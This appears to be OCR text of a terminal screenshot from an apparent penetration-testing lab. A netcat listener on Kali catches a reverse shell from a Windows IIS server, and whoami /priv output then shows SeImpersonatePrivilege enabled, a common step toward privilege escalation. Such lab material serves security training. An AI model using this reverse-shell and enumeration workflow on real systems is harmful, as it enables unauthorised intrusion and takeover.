 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.151: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.151] 49727
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
c:\windows\system32\inetsrv>